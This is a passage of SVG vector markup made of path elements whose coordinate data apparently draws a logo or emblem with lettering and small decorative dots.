7.38-.83.34A.81.81,0,0,1,117,129a.57.57,0,0,1,.54-.34.75.75,0,0,1,.63.47.66.66,0,0,1,0,.24.62.62,0,0,1-.16.37S118.13,129.78,118.14,129.76Zm4.72,3.55c0,.12-.21.11-.34.11a.5.5,0,0,1-.36-.27.6.6,0,0,1,.23-.79c.12-.06.34,0,.44.13s.22.31.17.44Zm4,.49h0c0,.23,0,.51-.55.74-.18,0-.74,0-.71-.43a.68.68,0,0,1,.2-.79.73.73,0,0,1,.81-.1.53.53,0,0,1,.26.47.73.73,0,0,1,0,.1Zm3.52,1.5a4.77,4.77,0,0,1-.54.17.52.52,0,0,1-.62-.35,1,1,0,0,1,.63-1.18c.27,0,.74.23.74.66Zm3.59.86,0-.09c0,.12-.24.2-.36.23a.54.54,0,0,1-.43-.12.72.72,0,0,1-.06-.64.59.59,0,0,1,.19-.3.46.46,0,0,1,.67.25s0,.06,0,0S134.27,135.82,134,136.16Zm14.65-18.44a.77.77,0,0,1-.57.36.8.8,0,0,1-.73-.58.59.59,0,0,1,.21-.61.81.81,0,0,1,.83-.1.58.58,0,0,1,.33.53A1.59,1.59,0,0,1,148.66,117.72Zm1,2.55a.59.59,0,0,1-.37.08.57.57,0,0,1-.4-.4.69.69,0,0,1,.27-.61.57.57,0,0,1,.53,0,.67.67,0,0,1,.21.6C149.88,120.08,149.73,120.21,149.66,120.27Zm1.3-3.67a1,1,0,0,1-.46.18.92.92,0,0,1-.95-.38.59.59,0,0,1,0-.27l0-.26c0-.25,0-.7.5-.82a.94.94,0,0,1,.84.14.73.73,0,0,1,.31.55s0,0,0,0a.26.26,0,0,1,0,.09.3.3,0,0,0,0-.05.81.81,0,0,1-.16.74Zm1.4,1.75-.29.53c-.06.1-.13.11-.25.11-.52,0-.63-.24-.63-.44s.06-.57.21-.6l.47-.09.44.3C152.45,118.27,152.44,118.21,152.36,118.35Zm2.3-1a.7.7,0,0,1-.58.32.59.59,0,0,1-.29-.13s-.42-.39-.43-.41a.63.63,0,0,1,.14-.7.78.78,0,0,1,.83-.13.66.66,0,0,1,.4.62.33.33,0,0,0,0-.13.88.88,0,0,1,0,.13h0a.61.61,0,0,1,0,.12A.6.6,0,0,1,154.66,117.37Zm2.4-1.29a.65.65,0,0,1-.51.29.72.72,0,0,1-.67-.12.83.83,0,0,1-.36-.65.72.72,0,0,1,.21-.78,1,1,0,0,1,1-.15.76.76,0,0,1,.45.72h0a.91.91,0,0,1,0,.17A.82.82,0,0,1,157.06,116.08Zm.22,1.77c0,.14.23.57.37.6C157.3,118.37,157.28,117.85,157.28,117.85Zm.53.22c-.11.22-.21-.11-.21-.22C157.81,117.74,157.92,117.85,157.81,118.07Zm2.82-1.16a1.66,1.66,0,0,1-.32.25.56.56,0,0,1-.56,0,.65.65,0,0,1-.31-.52.6.6,0,0,1,.21-.63.72.72,0,0,1,.73-.08.58.58,0,0,1,.32.53.27.27,0,0,0,0-.13.45.45,0,0,1,0,.13h0a.59.59,0,0,1,0,.12A.65.65,0,0,1,160.63,116.91Zm2.27-1.11c-.1.08-.29.16-.38.08a.75.75,0,0,1-.67-.09.6.6,0,0,1-.26-.46.77.77,0,0,1,.49-1c.43-.21.78.15,1,.4a.32.32,0,0,1,.09.23A1.07,1.07,0,0,1,162.9,115.8Zm.4,1.7s0-.05,0-.09v-.06h0a1.42,1.42,0,0,0,0,.15,1,1,0,0,0,.19.47A.53.53,0,0,1,163.3,117.5Zm.61,0h0c0,.08,0,.15-.1.17a.16.16,0,0,1-.12,0h0l0,0a.15.15,0,0,1,0-.06l0,0,0,0c0,.06-.07.07-.08.14l0-.24.06.11a.62.62,0,0,0,0-.11v-.08h.07s0,0,0,0,.2.06.21.22h0s0-.17,0-.17,0,.11,0,.17Zm-.15-3.45a2.18,2.18,0,0,1,0-.36c0-.41,0-1,.65-1.2a1.25,1.25,0,0,1,1,.39.84.84,0,0,1,.19.54,1.3,1.3,0,0,1,0,.17,1.43,1.43,0,0,1,0,.21.89.89,0,0,1-.68.87A1,1,0,0,1,163.76,114.07Zm2.4,2.74a.77.77,0,0,1-.71-.52.53.53,0,0,1,.22-.76.69.69,0,0,1,.89.27,1.89,1.89,0,0,1,0,.27A.62.62,0,0,1,166.16,116.81Zm2.6-1.51c-.05.11-.13.1-.25.1a.79.79,0,0,1-.8-.41.61.61,0,0,1,.12-.69.84.84,0,0,1,.88-.22.58.58,0,0,1,.35.56ZM171,114c-.23.12-.59.16-1.07-.38a.68.68,0,0,1,.08-.78.9.9,0,0,1,.95-.18.65.65,0,0,1,.43.59.51.51,0,0,0,0-.12.27.27,0,0,1,0,.13v0C171.5,113.54,171.25,113.77,171,114Zm2-1.16a1.05,1.05,0,0,1-.95-.69c-.15-.68.11-1.23.64-1.36a.87.87,0,0,1,.86.25c.06,0,.28.25.29.33a1.49,1.49,0,0,1-.2,1.19A.81.81,0,0,1,173,112.79Zm1.88,1.8c0,.08,0,.07-.07.1l-.39.15a.37.37,0,0,1-.39,0c-.39-.4-.2-.71-.13-.8a.61.61,0,0,1,.77-.12A.55.55,0,0,1,174.91,114.59Zm2.38-1.57c0,.08-.09.22-.17.25l-.57.21c-.12,0-.14,0-.23-.1a.75.75,0,0,1-.24-.63c0-.18.15-.33.48-.46a.67.67,0,0,1,.71.41A.51.51,0,0,1,177.29,113Zm2-1a.59.59,0,0,1-.6,0,.58.58,0,0,1-.28-.51.49.49,0,0,1,.29-.63.67.67,0,0,1,.83.3,2.14,2.14,0,0,1,0,.25A.52.52,0,0,1,179.28,112Zm2.36-1.41a.74.74,0,0,1-.71,0,.47.47,0,0,1-.26-.38.63.63,0,0,1,.18-.75.74.74,0,0,1,.82,0,.59.59,0,0,1,.25.63.38.38,0,0,0,0-.08C181.92,110.55,181.69,110.66,181.64,110.62Zm2.65-1.54a.56.56,0,0,1-.43.25.83.83,0,0,1-1-.5,2.81,2.81,0,0,1,0-.32.94.94,0,0,1,.55-1,1.17,1.17,0,0,1,.92.39.74.74,0,0,1,.16.46,1.07,1.07,0,0,1,0,.14,1.21,1.21,0,0,1,0,.16A.74.74,0,0,1,184.28,109.09ZM187,110a.58.58,0,0,1,.08-.68.21.21,0,0,0-.05.16.84.84,0,0,0,.12.4s.07,0,.11.07l-.08-.29c0,.05.05.06.06.09v0a.28.28,0,0,1,.06-.2c.13,0,.17,0,.17.05a.16.16,0,0,1,.06.08.07.07,0,0,1,0,.09l0,0a.12.12,0,0,0,0,.08.22.22,0,0,1-.2,0h0s0,0,0-.05l0,0v0s0,0,0,0a.65.65,0,0,0,0,.18c.11.11.25.25.35.21A.5.5,0,0,1,187,110Zm3.25-1.56c-.08.17-.2.43-.48.47a.63.63,0,0,1-.55-.24,1,1,0,0,1-.14-.49c0-.19.16-.35.49-.49a.66.66,0,0,1,.71.41A.47.47,0,0,1,190.21,108.41Zm2-1a1.93,1.93,0,0,1-.26,0,.5.5,0,0,1-.6-.31.74.74,0,0,1,.1-.79.62.62,0,0,1,.62-.23.58.58,0,0,1,.41.5v.09A.6.6,0,0,1,192.25,107.41Zm2.26-1.31a.82.82,0,0,1-.42-.05c-.16-.06-.64-.23-.44-.54a.65.65,0,0,1,.06-.76.77.77,0,0,1,.83-.14.71.71,0,0,1,.46.67A.93.93,0,0,1,194.5,106.11Z"/>
    <path d="M133.46,135.75v0s0-.08,0-.12,0,0-.05,0S133.4,135.67,133.46,135.75Z"/>
    <path d="M116.08,113.82a1,1,0,0,0,.65-.88,1.29,1.29,0,0,0-1.16-.89c-.43.11-.65.66-.65,1.1A1.07,1.07,0,0,0,116.08,113.82Z"/>
    <path d="M114.51,110.93c.11,0,.32-.21.22-.54s-.64-.12-.75.21A.58.58,0,0,0,114.51,110.93Z"/>
    <path d="M124.12,111.57c.11,0,.32-.22.22-.55-.11-.12-.11-.23-.21-.23C123.69,111,123.69,111.46,124.12,111.57Z"/>
    <path d="M118.34,112.18c.11-.22.32-.33.33-.66s-.31-.55-.63-.67a1.52,1.52,0,0,0-.54.88C117.7,112,117.91,112.29,118.34,112.18Z"/>
    <path d="M112.25,112.46c.11-.11.43-.33.43-.55-.21-.66-1.06-.67-1.07.1A.72.72,0,0,0,112.25,112.46Z"/>
    <path d="M127.84,112.93c.22-.22.75-.44.65-.88s-1-.89-1.17-.23C126.89,112.15,127.42,112.81,127.84,112.93Z"/>
    <path d="M121.81,123.67l.06.06s0,0,0,0Z"/>
    <path d="M110,113.76a2.4,2.4,0,0,0,.32-.55c-.21-.34-1-.56-.85.1C109.57,113.53,109.68,113.76,110,113.76Z"/>
    <path d="M113.61,115.12c.43-.22.86-.55.76-1.1a.93.93,0,0,0-1-.56,1,1,0,0,0-.65.88C113,114.67,113.19,115.11,113.61,115.12Z"/>
    <path d="M111.68,116a.71.71,0,0,0,.11-.44c-.1-.22-.32-.55-.64-.45S111.26,115.87,111.68,116Z"/>
    <path d="M178.42,107.77c.21,0,.32-.33.33-.55-.21-.22-.32-.45-.53-.45-.22.22-.64.32-.54.65S178.1,108.1,178.42,107.77Z"/>
    <path d="M180.57,106.36c.11-.11.33-.22.33-.44a.61.61,0,0,0-.43-.34C179.83,105.8,180.25,106.25,180.57,106.36Z"/>
    <path d="M170,109.79c.21-.11.54-.44.43-.77a.63.63,0,0,0-1.18.21A1,1,0,0,0,170,109.79Z"/>
    <path d="M164.19,109.63c-.11,0-.21-.22-.32-.22s-.43.33-.11.55C164,110,164,109.73,164.19,109.63Z"/>
    <path d="M188.92,104.56c.21-.22.43-.33.43-.55-.21-.67-1-.45-1.07.1C188.39,104.33,188.59,104.78,188.92,104.56Z"/>
    <path d="M133.83,112.22c.11-.11.54-.22.43-.55a.59.59,0,0,0-.53-.33c-.21.11-.43.33-.32.55S133.62,112.21,133.83,112.22Z"/>
    <path d="M191.39,102.59c-.1-.44-.64-.22-.54.22.11.11.21.22.32.22S191.5,102.82,191.39,102.59Z"/>
    <path d="M201.14,99.71a.88.88,0,0,0,.64.45c.32,0,.43-.44.43-.66C202,98.61,201,99,201.14,99.71Z"/>
    <path d="M150,111.92c-.21-.11-.32-.44-.53-.44s-.54.55-.22.77C149.53,112.69,149.86,112.15,150,111.92Z"/>
    <path d="M143.55,112.86a.61.61,0,0,0,.54-.66.62.62,0,0,0-1.17.1C143,112.52,143.22,112.86,143.55,112.86Z"/>
    <path d="M153.37,113.72a1.22,1.22,0,0,0,.54-1.1c-.21-.22-.53-.67-1-.56-.22.22-.65.54-.54,1S152.94,113.83,153.37,113.72Z"/>
    <path d="M137.45,113.46a.75.75,0,0,0,.65-.88c0-.33-.42-.44-.74-.56a.76.76,0,0,0-.54.88C136.92,113.13,137.24,113.46,137.45,113.46Z"/>
    <path d="M161.61,111.59c.21-.11.64-.32.54-.66s-.42-.66-.74-.45-.54.21-.43.55A.68.68,0,0,0,161.61,111.59Z"/>
    <path d="M155.52,111.87c.22-.11.43-.22.43-.55-.21-.55-.85-.23-.86.21C155.2,111.64,155.31,112,155.52,111.87Z"/>
    <path d="M147.07,161.28c36.29,0,66.07-29,69.16-66.3l-8.45,2.65C203,125.05,177.66,146,147.07,146c-26.2,0-48.56-15.37-57.43-37H80.47C89,139.21,115.55,161.28,147.07,161.28Z"/>
    <path d="M135.93,33.05c-.53.42-2.34,2.29-2.88,1.47-.38-.56.48-1.28.48-1.28l-7.38-1-1.28,3.86,1.6,1.12-1.84,10.51,4.66,3,4.17-4.65-1.74-1.67s-1.18,1.17-1.63.09c-.13-.32.55-2.1,1-3.45s1.46-3.93,2.41-2.4A16.89,16.89,0,0,1,135,42.39L137.7,39l-.48-5S136.42,33.47,135.93,33.05Z"/>
    <path d="M199.12,31.6c-.58.36-2.56,2-3,1.16-.32-.59.61-1.2.61-1.2l-6.35-1.64-1.66,3.63,1.49,1.24-2.87,10.06,4.34,3.38,4.61-4.13-1.57-1.79s-1.29,1-1.63-.07a8,8,0,0,1,.86-3.28c.62-1.26,1.59-3.11,2.25-2.08a10.67,10.67,0,0,1,1.07,3.73l3-3,0-4.89S199.56,32.06,199.12,31.6Z"/>
    <path d="M119.26,23.49a3.18,3.18,0,1,0,3.4,3.18A3.3,3.3,0,0,0,119.26,23.49Zm-.46,22c-.64-.64,2.39-10,2.39-10l-7.7-2.09-1,3.69,1.6,1.61-1,11.06s4.33,2.57,4.49,2.57,3.85-5.61,3.85-5.61l-1.44-1.6S119.44,46.16,118.8,45.53Z"/>
    <path d="M183.57,20.76a3.3,3.3,0,0,0-3.4,3.18,3.41,3.41,0,1,0,3.4-3.18Zm-.46,21.65c-.64-.62,2.39-9.72,2.39-9.72l-7.06-2.18-1,3.58,1.61,1.56-1.36,10.7S181.8,49,182,49s3.85-5.44,3.85-5.44L184.37,42S183.75,43,183.1,42.41Z"/>
    <path d="M162.39,22l-7.58,14.39-.71-.61a105,105,0,0,1,.44-12.32L147,28.08l-.69,5.66a18.72,18.72,0,0,0-1.3,1.82c0-1.93-.36-15.3-.36-15.3l-7.06,4.93.16,3.08,1.6.16c.77,6.77,1.39,15.59,1.58,18.13A27.85,27.85,0,0,0,145.6,49c0-.16,3.82-8.73,3.82-8.73l1.43,9L156,46.71s7.76-18.3,9.23-20.52a14.67,14.67,0,0,1,2.83-.42l.56-4.39Z"/>
    <path d="M172.07,41.9a65.4,65.4,0,0,1,3.12-10.3l-6.7-1.34-3.11,3.53,1.61,1a5.84,5.84,0,0,1,.83-.65c.82-.48,1.12.58.53,1.54-3,2.08-6.6,4.48-9.14,7.82l2.4,5.53L168,47l3,2.38,3.84-4.66s-.76-1.38-1.16-2.12C172.36,43.65,171.85,42.69,172.07,41.9Zm-4.6,1.8a36.18,36.18,0,0,1-3.72,1.43c-.36.1-.9.26-.9-.13,0-1.52,5.24-4.91,5.24-4.91Z"/>
    <path d="M108.11,50.55c-.55-4.41.42-23.59.56-23.87-.75.24-7.22,2.08-7.22,2.08L93.28,50.4l-2.08-.32-1.54,3.64,6.19,4.05,3.21-8.5,3.44.8c.32,3.36,1.05,7.05,1.05,7.05l7.05-3.53V50.24S108.62,50.5,108.11,50.55Zm-6-5.11L100.18,45l2.4-6.69Z"/>
    <path class="cls-2"
          d="M104.64,135.33a.12.12,0,0,0,0-.09l-.72-.75a.12.12,0,0,0-.13,0l-2.14,1.16-.16.1.11-.18,1.26-2a.1.1,0,0,0,0-.06.1.1,0,0,0,0-.07l-.75-.78a.11.11,0,0,0-.13,0l-2.2,1.3.1-.15,1.22-2.08a.11.11,0,0,0,0-.05.09.09,0,0,0,0-.07l-.75-.78a.12.12,0,0,0-.09,0,.11.11,0,0,0-.08.06l-1.94,3.81a.1.1,0,0,0,0,.12l.66.69a.11.11,0,0,0,.13,0l2.11-1.21.27-.16-.17.26-1.29,2.07a.11.11,0,0,0,0,.06.1.1,0,0,0,0,.07l.68.7a.1.1,0,0,0,.12,0l3.86-1.81A.12.12,0,0,0,104.64,135.33Zm5.61,5.67a.11.11,0,0,0,.07,0l.44-.56a.11.11,0,0,0,0-.15l-3.14-2.44a.11.11,0,0,0-.15,0l-.44.56a.1.1,0,0,0,0,.06,0,0,0,0,0,0,0,.1.1,0,0,0,0,.07l1.08.84-2,2.54a.1.1,0,0,0,0,.07h0a.11.11,0,0,0,0,.07l.81.63a.11.11,0,0,0,.15,0l2-2.54,1.08.84A.1.1,0,0,0,110.24,141Zm-3.77-4.18-.76-.67-.08,0a.1.1,0,0,0-.08,0l-2.67,3a.11.11,0,0,0,0,.15l.76.67a.11.11,0,0,0,.07,0,.12.12,0,0,0,.07,0l2.68-3A.11.11,0,0,0,106.47,136.82ZM189.32,140a.11.11,0,0,0-.15,0l-1.82,1.45-2-2.51a.1.1,0,0,0-.07,0,.09.09,0,0,0-.08,0l-.8.64a.11.11,0,0,0,0,.15l2.52,3.16a.11.11,0,0,0,.15,0l2.71-2.16a.1.1,0,0,0,0-.07.08.08,0,0,0,0-.08Zm-4.61,2a2.05,2.05,0,0,0-1.63-1,2.57,2.57,0,0,0-1.66.52,2.53,2.53,0,0,0-1.12,1.35,2,2,0,0,0,.32,1.88,2.07,2.07,0,0,0,1.63,1,3.05,3.05,0,0,0,2.78-1.86,2,2,0,0,0,.1-.61A2.29,2.29,0,0,0,184.71,142Zm8.36-5.4a.1.1,0,0,0-.15,0l-1.86,1.73-.57-.61,1.61-1.5a.11.11,0,0,0,0-.08.09.09,0,0,0,0-.08l-.47-.51a.13.13,0,0,0-.16,0l-1.62,1.5-.43-.47,1.78-1.65a.11.11,0,0,0,0-.08h0a.13.13,0,0,0,0-.07l-.49-.53a.1.1,0,0,0-.15,0l-2.6,2.41a.11.11,0,0,0,0,.15l2.75,3a.11.11,0,0,0,.15,0l2.68-2.49a.1.1,0,0,0,0-.07.11.11,0,0,0,0-.08Zm-9.12,7.08a1.16,1.16,0,0,1-.55.77,1.21,1.21,0,0,1-.93.22,1.59,1.59,0,0,1-1.08-1.61,1.21,1.21,0,0,1,.56-.78,1.19,1.19,0,0,1,.93-.21,1.34,1.34,0,0,1,.81.62,1.48,1.48,0,0,1,.29.81A.78.78,0,0,1,183.95,143.66Zm-69.55-1a.1.1,0,0,0-.08,0,.12.12,0,0,0-.06,0l-.78,1.2L112,143l.78-1.2a.11.11,0,0,0,0-.06.11.11,0,0,0,0-.09l-.85-.55a.1.1,0,0,0-.08,0,.1.1,0,0,0-.07,0l-2.19,3.39a.12.12,0,0,0,0,.08.1.1,0,0,0,0,.06l.85.55a.1.1,0,0,0,.15,0l.92-1.42,1.43.93-.92,1.42a.11.11,0,0,0,0,.06.11.11,0,0,0,0,.09l.85.55a.11.11,0,0,0,.08,0,.12.12,0,0,0,.07,0l2.19-3.39a.11.11,0,0,0,0-.15ZM185,143.86Zm-5.66,1.51-.93.16-.83.27L177,146c-.17,0-.23-.05-.27-.11a.3.3,0,0,1,0-.33l.46-.39.54-.19a.48.48,0,0,1,.5.22.11.11,0,0,0,.14,0l.86-.47a.11.11,0,0,0,0-.15,1.27,1.27,0,0,0-1.07-.63,2.61,2.61,0,0,0-1.39.36,2.48,2.48,0,0,0-1.12,1.05,1.19,1.19,0,0,0,0,1.12,1,1,0,0,0,.95.58l1.13-.25.51-.17.66-.16a.23.23,0,0,1,.24.11c.06.1.1.26-.14.5l-.47.33a1.16,1.16,0,0,1-.8.2l-.31-.24a.16.16,0,0,0-.14,0l-.85.47a.11.11,0,0,0,0,.15,1.22,1.22,0,0,0,1.05.65,2.87,2.87,0,0,0,1.56-.44,2.65,2.65,0,0,0,1.15-1.08,1.18,1.18,0,0,0,0-1.15A1,1,0,0,0,179.38,145.37Zm17.11-13.13a1,1,0,0,0-1-.26l-.82.44-.7.52-.54.36c-.16.07-.24,0-.29,0a.29.29,0,0,1-.08-.32l.32-.52.45-.35a.47.47,0,0,1,.54,0,.11.11,0,0,0,.15,0l.66-.72a.11.11,0,0,0,0-.08.1.1,0,0,0,0-.07,1.25,1.25,0,0,0-1.22-.26,2.55,2.55,0,0,0-1.2.79,2.43,2.43,0,0,0-.73,1.35,1.19,1.19,0,0,0,.37,1.06,1,1,0,0,0,1.09.25l1-.6.43-.32.57-.37c.15-.05.22,0,.26,0s.17.21,0,.51l-.34.47a1.15,1.15,0,0,1-.7.44l-.37-.12a.14.14,0,0,0-.14,0l-.66.72a.13.13,0,0,0,0,.08.12.12,0,0,0,0,.07,1.24,1.24,0,0,0,1.21.29,2.87,2.87,0,0,0,1.35-.91,2.66,2.66,0,0,0,.75-1.39A1.2,1.2,0,0,0,196.48,132.25Z"/>
    <path class="cls-1"
          d="M118.11,151.24c-.28-.12-.69-.08.66-3.54,1.77-4.55,2.29-4.15,2.49-4.07l2.92,1.21c2,.83,2,1.71,1.77,2.3-.4,1-1.91,1.07-2,1.36s1.4,1.82.78,3.41c-.35.91-1.35,1.51-3.2.74Zm2.84-2.6c-.36,0-.56,0-.68.3-.54,1.4-.18,1.76.74,2.14s1.73.43,2-.3a2.48,2.48,0,0,0-.68-2.12,1.48,1.48,0,0,0-.53,0Zm1.86-1.26c.4-.06,1-.31,1.2-.69s-.26-.75-.69-.93c-1.11-.46-1.78-.28-2.33,1.16-.07.19-.19.41.13.55a1.8,1.8,0,0,0,.69.05Zm3.81,3.46a3,3,0,0,1,3.78-2.39,3.11,3.11,0,0,1,2.11,4,3,3,0,0,1-3.78,2.41A3.13,3.13,0,0,1,126.62,150.84Zm4.5,1a1.69,1.69,0,0,0-1-2.24c-1.16-.32-1.77.66-2,1.42a1.69,1.69,0,0,0,1,2.27C130.33,153.6,130.92,152.59,131.12,151.83Zm8.34-1.4c.5.08.21,2.14.07,3.08-.54,3.61-.82,3.39-1.69,3.25-1.26-.2-.22-.6-.9-.7a2.93,2.93,0,0,0-.65.23,1.89,1.89,0,0,1-.92.09c-1-.16-1.85-.82-1.43-3.62,0-.17.54-3.1,1-3l1.11.18c.15,0,.49,0,.46.22a8.23,8.23,0,0,0-1,2.9c-.08.55-.31,2,.72,2.2.4.06,1.32.11,1.64-2a17.48,17.48,0,0,0,0-2.92c0-.13.29-.07.43-.05Zm5.62,6.73c-.16,0-.43,0-.42-.17a10.06,10.06,0,0,0,.75-3.41c0-.71,0-1.6-.84-1.63-.46,0-1.42.2-1.49,2.16a18.78,18.78,0,0,0,.24,2.85c0,.14-.21.12-.34.12l-1,0c-.45,0-.64.15-.54-2.48.17-4.5.58-4.2,1.52-4.16.43,0,.87,0,.86.21s-.12.21-.12.35a.18.18,0,0,0,.17.2,5.62,5.62,0,0,1,1.56-.35c.34,0,1.75.11,1.65,2.72-.15,3.9-.52,3.68-.93,3.67Zm3.54-2.81a3.45,3.45,0,0,1,3.21-3.88c1.05-.07,1.84.34,1.88.9,0,.3-.21.89-.66.92-.28,0-.28-.72-1.26-.65-1.25.09-1.61,1.46-1.56,2.3a1.62,1.62,0,0,0,1.82,1.65,2,2,0,0,0,1.66-1.1c.06,0,.19.17.22.57.08,1.19-.83,2-2.26,2.09A2.78,2.78,0,0,1,148.62,154.35Zm6.27-5.5c-.06-.42.35-.75.83-.82s1,.12,1,.54-.35.72-.83.79S155,149.27,154.89,148.85Zm2.4,7.51c.27,0,.64,0,.6-.35a17.18,17.18,0,0,1-1-4,16.57,16.57,0,0,1-.11-1.82c0-.12,0-.14-.54-.06l-.66.1c-.39.06-.63-.24-.16,3.13s.5,3.25,1.09,3.16Zm6.25-1.29c-.15,0-.41.13-.45-.05a10.18,10.18,0,0,0-.16-3.49c-.15-.69-.42-1.53-1.22-1.33-.45.11-1.32.57-.88,2.49a18.78,18.78,0,0,0,1,2.68c0,.14-.17.18-.29.2l-1,.25c-.44.11-.58.31-1.16-2.24-1-4.38-.51-4.21.4-4.43.41-.1.83-.25.88,0s-.06.24,0,.37a.17.17,0,0,0,.22.14,5.59,5.59,0,0,1,1.41-.76c.33-.08,1.71-.37,2.29,2.17.86,3.8.44,3.7,0,3.79Zm9.39-3.77a2.76,2.76,0,0,0-3.84-.82c-.52.27-.75.63-1,.69a.33.33,0,0,1-.32-.2c-.09-.28.56-.87,1.19-1.11,1.71-.63,2.11-1.94,1.78-2.91s-1-1-1.09-1.26c-.17-.49,1-.6.89-.88a1.72,1.72,0,0,0-1.22-.47c-.45.17-.47,1.14-1,1.34a4.2,4.2,0,0,0-.73.19c-1.54.56-2.21,1.65-1.79,2.87.35,1,1.31,1.12,1.39,1.34s-1.18.85-.8,1.94a1.12,1.12,0,0,0,1.08.73,1.84,1.84,0,0,0,.2,1.43c.66,1.1,2.29,1.19,3.81.5a3,3,0,0,0,1.62-1.58A2.32,2.32,0,0,0,172.94,151.29Zm-5.82-3.18a1.08,1.08,0,0,1,.78-1.36,1,1,0,0,1,1.44.54,1.08,1.08,0,0,1-.78,1.37A1,1,0,0,1,167.12,148.11Zm3.62,5.48a1.44,1.44,0,0,1-2-.39c-.36-.64-.06-1.37.79-1.8a1.45,1.45,0,0,1,2,.39C171.92,152.48,171.52,153.2,170.74,153.59Z"/>
    <path d="M33.76,17.32V36.9c-.14,5.21-8.52,4.29-8.52,4.29V13S33.62,12.11,33.76,17.32ZM169.93,93.05c-7.81,1.24-15.63,2.13-23.39,2.64l.3,2.39c7.76-.52,15.57-1.42,23.37-2.65Zm.78,6.82L171,102c-3.88.9-17.58,2.39-23.3,2.73l-.27-2.19C155.14,102,162.93,101.12,170.71,99.87Zm-.12-1c-7.78,1.24-15.58,2.15-23.33,2.68L147,99.13c7.76-.52,15.57-1.42,23.36-2.65ZM169.81,92c-7.81,1.24-15.64,2.13-23.4,2.64l-.29-2.34s4.25-.82,4-4.59c-.07-.56-.84-6.46-1-7.39-.46-2.81-3.76-1.92-3.76-1.92s-1.31-10.64-1.24-10.65c.88-.12,3.4-.37,3.06-3.14-.3-2.43-1.07-8.05-1.07-8.05l14.68-1.71s.62,5.64.92,8.07c.34,2.77,2.84,2.31,3.72,2.21.08,0,1.39,10.63,1.39,10.63s-3.4,0-3.17,2.87c.11.93.8,6.84.87,7.4.66,3.72,5,3.39,5,3.39ZM41.36,51.51H3.09V40.86s6.44,0,6.72-5.37V18.72c-.28-5.35-6.72-5.37-6.72-5.37V2.7H41.36s7.62.06,7.86,8V43.52C49,51.45,41.36,51.51,41.36,51.51Zm-7.6-34.19C33.62,12.11,25.24,13,25.24,13V41.18s8.38.93,8.52-4.28ZM51.53,43V51H64.45l0-7.88a1.81,1.81,0,0,1-1.73-1.87V36.51c0-3.75,3.87-3.87,3.87.21l0,1.43h7.24V34.71c0-8.56-7.57-9.18-11.69-4.85V27.22H51.54v6.41a1.81,1.81,0,0,1,1.72,1.88v5.57A1.81,1.81,0,0,1,51.53,43ZM67.32,51h6.91V43.21H67.32ZM25.24,13V41.18s8.38.93,8.52-4.28V17.32C33.62,12.11,25.24,13,25.24,13Zm77,83.29-36.51.16a17.62,17.62,0,0,0,1.3,2.4l35.21-.16Zm0,6.92v2.31H85.7v-2.24Zm0-1.06-16.56.08v-.81a4.32,4.32,0,0,1-.55.81l-15.09.07a14.33,14.33,0,0,1-2.28-2.39l34.48-.16Zm-30.73,1.2L84,103.33a11.82,11.82,0,0,1-10.69,1A14.15,14.15,0,0,1,71.53,103.38ZM99.57,90V68.34l-13.86.05V72.5c-1.55-3.13-7.9-4.85-12.41-2.86-6.77,3-9.4,10.37-9.36,17.33a24.16,24.16,0,0,0,1.42,8.46l36.92-.17V92.94A2.83,2.83,0,0,1,99.57,90ZM82.7,92.93c-2.29,0-4.13-3.41-4.13-7.61s1.84-7.63,4.13-7.63,4.13,3.42,4.13,7.63S85,92.93,82.7,92.93Zm-21.49-.12s-6.89.12-7-4.21-.13-14.16,0-17.44c.16-5.68,6.69-5.46,6.69-5.46V55.46H41.09L32,72.3,22.81,55.46H3V65.71s6.76-.23,6.92,5.46c.09,3.29,0,13.11,0,17.44s-7.2,4.21-7.2,4.21v2.9l25.18-.12V93.06s-3.36-.08-3.36-3V84L32,93.46,39.41,84v6.1c0,2.89-3.37,3-3.37,3v2.5l25.18-.12ZM2.67,103.7l25.19-.12v2.35H2.67Zm0-6.92,25.18-.12v2.4l-25.18.11Zm0,3.46,25.19-.11v2.4l-25.19.12Zm58.55-1.32L36,99v-2.4l25.18-.12Zm0,4.52v2.5H36v-2.38Zm0-1.06L36,102.48v-2.4L61.23,100Zm65.9-6.16L107,96.3v2.4l20.14-.09Zm0,5.86-20.14.09v-2.4l20.14-.09Zm0,1.06v2.35H107v-2.26Zm0-8L107,95.24V92.87a2.82,2.82,0,0,0,2.7-2.92V81.25a2.82,2.82,0,0,0-2.7-2.92v-10h16.56v4.11c6.42-6.75,18.23-5.79,18.17,7.58,0,2.95,0,5.34,0,5.34H130.49l0-2.23c0-6.36-6-6.18-6-.32l0,7.47a2.82,2.82,0,0,0,2.7,2.93ZM285,50.91c0-.12-.08-.24-.12-.36a280,280,0,0,1-28.69,15.58l1.05,2a274.77,274.77,0,0,0,28.08-15.37A8.68,8.68,0,0,0,285,50.91ZM285,56.46a273.86,273.86,0,0,1-26.22,14.42l-1-1.83A275.92,275.92,0,0,0,285.38,54c0,.06,0,.12,0,.18A11.1,11.1,0,0,1,285,56.46Zm-18.49,3.41q-5.23,2.72-10.74,5.33l-1.27-2.4s8.7-4.57,10.22-5.41a12.11,12.11,0,0,0,1.42,2.2A3.29,3.29,0,0,0,266.47,59.87Zm18.06-10.32q-6.2,3.88-13,7.6a2.33,2.33,0,0,0-.3-1c-1-1.77-2.16-2.24-9.48.18-2.14.71-8.86,2.39-13.21-2.12a14.17,14.17,0,0,1-2.31-3.6c-3-6.62,2.43-12.15,5.93-14.24,1.6-1,17.32-9,17.32-9l5.44,10.19s-9.47,4.95-11,5.78c-.31-.34-.67-1.33-1.38-1.57-1.61-.53-4.75,1.27-4.7,2.75a2.5,2.5,0,0,0,.56,1.44c.63.51,1.89.85,6-.67C278.89,39.75,282.85,45.62,284.53,49.55Zm-.15,8.51c0,.08-.07.17-.11.25a14.77,14.77,0,0,1-6.49,6.44c-1.63.89-14,7.45-17.42,9.21l-1.14-2.16A276.39,276.39,0,0,0,284.38,58.06ZM215.27,88.13q9.7-3.08,19-6.67l-.78-2Q224.19,83,214.44,86Zm38.25-14.79q-7.81,3.59-16.08,6.89l-.79-2q8.27-3.24,16.12-6.82Zm.38,1,.76,1.95c-2.77,1.42-13.29,5.82-16,7l-.79-2Q246.08,77.93,253.9,74.32Zm-40.71,8.54c6.49-2,12.89-4.23,19.13-6.59l.82,2.17Q223.81,82,214.05,85Zm38-15.56q-7.85,3.56-16.15,6.8l-4.87-12.42c-2-5.23-7.79-3.37-5.64,2.17.91,2.34,1.89,4.77,2.72,7,1,2.51,3.65,1.72,3.65,1.72l1.05,2.76q-9.37,3.54-19.14,6.59L212,79.76s2.29-1.54,1.41-3.93c-.72-2-2.18-5.68-3-7.78C209.17,65,206.68,66,206.68,66l-3.6-9.34